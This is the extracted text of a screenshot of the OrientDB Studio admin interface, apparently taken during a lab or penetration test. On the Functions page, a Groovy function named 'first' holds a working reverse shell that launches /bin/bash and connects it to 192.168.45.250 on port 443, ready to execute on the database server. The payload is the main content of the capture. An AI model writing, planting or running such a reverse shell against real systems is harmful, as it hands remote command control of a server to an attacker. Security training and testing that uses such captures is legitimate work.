 10.1.1.98:2480/studio/index.html#/database/GratefulDeadConcerts/functions
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
sheets
Training
Tools
OrientDB
BROWSE
SCHEMA
SECURITY
GRAPH
</> FUNCTIONS
DB
GRATEFULDEADCONCERTS (ADMIN)
Functions
×
Search Functions
Search also in code
ON
first
groovy
Functions
Management ?
SAVE
+ NEW
CLONE
DELETE
Name first Language groovy Idempotent + PARAMETER
1 String host="192.168.45.250";int port=443;String cmd="/bin/bash";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();
first( ) EXECUTE
1